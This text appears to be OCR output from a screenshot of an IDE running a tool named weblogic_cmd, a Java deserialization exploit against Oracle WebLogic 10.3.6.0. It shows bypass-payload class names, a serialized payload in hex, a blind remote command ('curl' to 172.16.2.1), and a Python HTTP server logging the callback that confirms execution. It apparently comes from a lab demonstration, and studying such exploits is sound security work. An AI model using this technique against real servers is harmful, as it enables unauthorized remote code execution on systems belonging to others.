 File Edit View Navigate Code Analyze Refactor Build Run Tools VCS Window Help weblogic_cmd [E:\work\weblogic_cmd] - ...\src\com\supeream\Main.java - IntelliJ IDEA
weblogic_cmd src com supeream Main Main Git:
1: Project
Project
README.md Main.java WebLogicOperation.java SerialDataGenerator.java BypassPayloadSelector.java Serializables.java PayloadTest.java 2
Database
Ant
weblogic_cmd E:\work\weblogic_cmd
.idea
lib
out
src
README.md
weblogic_cmd.iml
External Libraries
Scratches and Consoles
13 import java.io.FileNotFoundException;
14 import java.util.ArrayList;
15 import java.util.Arrays;
16 import java.util.List;
17 import java.util.Scanner;
18
19
20 public class Main {
21
22 public static final String JNDI_FACTORY = "weblogic.jndi.WLInitialContextFactory";
23 // public static String TYPE = "streamMessageImpl";
24 public static String TYPE = "marshall";
25 public static List<String> types = Arrays.asList(new String[]{"marshall", "collection", "streamMessageI
26 public static String version;
27 public static CommandLine cmdLine;
28 private static Str
29
30
31 public static Cont
32 Environment en
Main TYPE
命令提示符 - python -m http.server --bind 0.0.0.0 80
C:\Users\YuFen>python -m http.server --bind 0.0.0.0 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
172.16.2.129 - - [10/Feb/2020 14:04:57] "GET / HTTP/1.1" 200 -
Run: Main
"C:\Program Files\Java\jdk1.6.0_45\bin\java.exe" ...
执行命令:curl http://172.16.2.1
weblogic version:10.3.6.0
aced0005737200257765626c6f6769632e636f7262612e7574696c732e4d617
执行blind命令完成
Process finished with exit code 0
7: Structure
2: Favorites
4: Run 6: TODO 9: Version Control Terminal Java Enterprise
All files are up-to-date (moments ago)